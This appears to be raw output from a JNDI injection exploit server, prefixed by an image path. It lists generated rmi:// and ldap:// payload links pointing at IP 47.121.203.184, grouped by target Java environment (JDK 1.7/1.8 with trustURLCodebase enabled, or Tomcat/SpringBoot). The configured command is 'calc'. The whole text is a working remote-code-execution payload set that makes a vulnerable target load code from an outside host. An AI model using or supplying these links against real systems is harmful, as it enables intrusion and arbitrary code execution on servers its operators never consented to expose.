 [ADDRESS] >> 47.121.203.184
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.121.203.184:1099/pnojnw
ldap://47.121.203.184:1389/pnojnw
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.121.203.184:1099/4w2fqd
ldap://47.121.203.184:1389/4w2fqd
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.121.203.184:1099/mgdfhq